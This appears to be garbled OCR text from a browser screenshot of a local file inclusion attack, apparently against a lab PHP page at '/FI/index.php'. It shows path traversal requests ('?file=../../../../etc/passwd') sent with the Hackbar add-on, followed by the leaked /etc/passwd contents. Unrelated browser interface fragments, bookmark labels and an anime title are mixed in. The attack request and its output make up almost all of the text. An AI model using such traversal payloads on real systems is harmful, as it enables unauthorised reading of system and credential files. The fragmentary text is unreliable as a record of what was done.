 phpinfo()
192.33.6.145/FI/index.php?file=
192.33.6.145/FI/index.php?file=../../../../etc/passw
ソードアート・オンライン
SWORD ART ONLINE
火狐官方站点
常用网址
移动设备上的书签
Hackbar
Encryption
Encoding
Load
Split
Run
http://192.33.6.145/FI/index.php?file=..
/../../../etc/passwd
/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:
/bin/false ntp:x:105:111::/nonexistent:/usr/sbin/nologin
messagebus:x:106:112::/nonexistent:/usr/sbin/nologin Debian-exim:x:107:114::/var
/spool/exim4:/usr/sbin/nologin uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
redsocks:x:109:116::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var
/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/var/run/iodine:/usr/sbin
/nologin stunnel4:x:112:119::/var/run/stunnel4:/usr/sbin/nologin
miredo:x:113:65534::/var/run/miredo:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin